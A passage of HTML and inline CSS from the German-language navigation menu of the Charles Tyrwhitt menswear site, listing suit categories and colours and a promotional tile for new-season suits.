       ">
        anzugsakkos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1522935007 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1522935007 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1522935007 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1522935007 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/einzeln/anzughosen/"
       class="navigationLink-1522935007 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        anzugshosen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9288835471 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9288835471 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9288835471 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9288835471 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/einzeln/westen/"
       class="navigationLink-9288835471 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        anzugwesten
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7009611665 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7009611665 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7009611665 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7009611665 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-blazer-maentel/blazer/"
       class="navigationLink-7009611665 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blazer & Sakkos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5437534005 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5437534005 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5437534005 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5437534005 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/zweireihige-jacken/"
       class="navigationLink-5437534005 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        zweireihige jacken
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1480882561 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1480882561 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1480882561 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1480882561 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herrenanzuege/"
       class="navigationLink-1480882561 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        anzüge Sale
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5756879511 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5756879511 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5756879511 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5756879511 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5756879511) {
            grid-area: 1 / 4 / 2 / 5;;
        }
    }
</style>


    <h3 
        class="navigationHeader-5756879511 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Farbe
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9165012446 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9165012446 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9165012446 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9165012446 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
       class="navigationLink-9165012446 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle anzüge anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9981597623 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9981597623 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9981597623 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9981597623 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/komplett/blau/"
       class="navigationLink-9981597623 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marineblaue anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4929716104 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4929716104 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4929716104 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4929716104 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/komplett/schwarz/"
       class="navigationLink-4929716104 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        schwarze anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5437227055 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5437227055 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5437227055 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5437227055 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/komplett/grau/"
       class="navigationLink-5437227055 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Graue anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5171442960 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5171442960 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5171442960 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5171442960 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/grune/"
       class="navigationLink-5171442960 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grün anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1293031929 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1293031929 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1293031929 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1293031929 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/braune/"
       class="navigationLink-1293031929 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5139746642 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5139746642 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5139746642 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5139746642 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herrenanzuege/"
       class="navigationLink-5139746642 
       mls-m-top-s d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9217846272 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9217846272 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9217846272 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9217846272 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herrenanzuege/"
       class="navigationLink-9217846272 
       mls-m-top-s d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anzüge Sale
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9607898096 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9607898096 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9607898096 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9607898096 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herrenanzuege/"
       class="navigationLink-9607898096 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Anzüge Sale
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-2677183698 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-2677183698, .column2-2677183698 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-2677183698 {
        box-shadow: none;
        
    }
    
    .column2-2677183698 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-2677183698 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-2677183698 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-2677183698 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-2677183698 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-2677183698 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2677183698 {
            box-shadow: none;
            
        }
        
        .column2-2677183698 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2677183698 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2677183698 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2677183698 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2677183698 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-2677183698 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2677183698 {
            box-shadow: none;
            
        }
        
        .column2-2677183698 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-2677183698 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2677183698 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2677183698 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2677183698 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-2677183698 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-2677183698 {
            box-shadow: none;
            
        }
        
        .column2-2677183698 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-2677183698 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-2677183698 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-2677183698 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-2677183698 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-2677183698 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-2677183698 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-7765203797 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-7765203797, .column2-7765203797 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-7765203797 {
        box-shadow: none;
        
    }
    
    .column2-7765203797 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-7765203797 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-7765203797 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-7765203797 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-7765203797 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-7765203797 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7765203797 {
            box-shadow: none;
            
        }
        
        .column2-7765203797 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7765203797 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7765203797 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7765203797 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7765203797 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-7765203797 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7765203797 {
            box-shadow: none;
            
        }
        
        .column2-7765203797 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7765203797 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7765203797 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7765203797 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7765203797 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-7765203797 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7765203797 {
            box-shadow: none;
            
        }
        
        .column2-7765203797 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-7765203797 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7765203797 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7765203797 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7765203797 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-7765203797 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-7765203797 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8534458793--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-8534458793--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8534458793 .js-read-more,
    .promo-tile-8534458793 .js-read-less {
        font-size: null;
    }

    .promo-tile-8534458793--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8534458793:hover .promo-tile-8534458793-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8534458793 .promo-tile-8534458793-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8534458793-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8534458793 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8534458793--minititle {
        min-height: auto;
    }

    .promo-tile-8534458793--title {
        min-height: auto;
    }

    .promo-tile-8534458793--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8534458793--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8534458793--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8534458793--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8534458793--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8534458793-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8534458793--minititle {
            min-height: auto;
        }

        .promo-tile-8534458793--title {
            min-height: auto;
        }

        .promo-tile-8534458793--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8534458793--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8534458793--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8534458793--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-8534458793-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8534458793--minititle {
            min-height: auto;
        }

        .promo-tile-8534458793--title {
            min-height: auto;
        }

        .promo-tile-8534458793--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8534458793--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8534458793--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8534458793 .js-read-more,
        .promo-tile-8534458793 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8534458793--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8534458793--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8534458793--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-8534458793-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8534458793--minititle {
            min-height: auto;
        }

        .promo-tile-8534458793--title {
            min-height: auto;
        }

        .promo-tile-8534458793--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8534458793--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8534458793--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8534458793 .js-read-more,
        .promo-tile-8534458793 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8534458793--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8534458793--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-8534458793 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/neuheiten/?cm_sp=TN-suits-new-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Business Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw27d904de/merchAssets/SS26/nav/SS26_BOOK1_SUITS_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8534458793-scaled-img--false promo-tile-8534458793--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Business Suits" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/neuheiten/" class="promo-tile-8534458793--navLink cursor-pointer position-absolute uppercase ">
                    Neue Anzüge
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-7765203797 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1701036878--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-1701036878--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1701036878 .js-read-more,
    .promo-tile-1701036878 .js-read-less {
        font-size: null;
    }

    .promo-tile-1701036878--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

